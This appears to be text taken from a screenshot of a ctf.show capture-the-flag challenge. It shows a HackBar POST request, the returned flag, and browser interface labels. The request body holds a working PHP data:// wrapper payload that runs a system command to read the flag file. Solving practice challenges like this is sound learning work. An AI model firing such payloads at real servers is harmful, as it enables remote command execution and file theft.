 832927e7-21f0-4738-b634-fbb
832927e7-21f0-4738-b634-fbb
新标签页
不安全
832927e7-21f0-4738-b634-fbbea8fbfd9e.challenge.ctf.show/2.php
5
1 ctfshow{aa85f552-c8f1-4af8-a622-d992460256a4} 2022-04-14-08-32-23 \r\n 1 ctfshow{aa85f552-c8f1-4af8-a622-d992460256a4} 2022-04-14-08-32-23 \r\n2022-04-14-08-32-23 \r\n
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://832927e7-21f0-4738-b634-fbbea8fbfd9e.challenge.ctf.show/2.php
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
1=data://text/plain,<?php system('nl /flag_is_here_dk ');?>